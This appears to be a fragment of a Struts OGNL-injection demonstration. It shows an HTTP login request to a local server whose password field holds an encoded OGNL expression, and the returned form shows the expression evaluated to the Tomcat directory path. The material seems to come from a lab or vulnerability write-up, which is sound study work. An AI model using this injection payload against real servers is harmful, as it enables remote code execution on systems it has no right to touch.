 POST /login.action HTTP/1.1
Host: localhost:8888
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:56.0) Gecko/20100101
Firefox/56.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 119
Cookie: MEIQIA_EXTRA_TRACK_ID=14YCLUSSHLPzfWTFpmMJKHc9A5e;
SmAY_2132_widthauto=1; SmAY_2132_saltkey=I4m9SwUi;
SmAY_2132_lastvisit=1535423279; SmAY_2132_visitedfid=2;
SmAY_2132_ulastactivity=8152VWAbzzWw65FKaH8T3wtLPtBleuxwwoVTcc%2FHUWE
ILMm9kDk0; SmAY_2132_lastcheckfeed=2%7C1535426894; SmAY_2132_smile=2D1;
SmAY_2132_nofavfid=1; JSESSIONID=85D96C63B4710D1DDBE578F3A0A81868
Connection: close
Upgrade-Insecure-Requests: 1
username=kingkk&password=%25%7B%22tomcatBinDir%7B%22%2b@java.lang.Syste
m@getProperty%28%22user.dir%22%29%2b%22%7D%22%7D
<form id="login" name="login" onsubmit="return true;" action="/login.action" method="post">
<table class="wwFormTable">
<tr>
<td class="tdLabel"><label for="login_username" class="label">username:</label></td>
<td
><input type="text" name="username" value="kingkk" id="login_username"/>
</td>
</tr>
<tr>
<td class="tdLabel"><label for="login_password" class="label">password:</label></td>
<td
><input type="text" name="password" value="tomcatBinDir{D:\Program Files (x86)\Apache Software
Foundation\Tomcat 9.0\bin}" id="login_password"/>
</td>
</tr>
<tr>
<td colspan="2"><div align="right"><input type="submit" id="login_0" value="Submit"/>
</div></td>
</tr>
</table></form>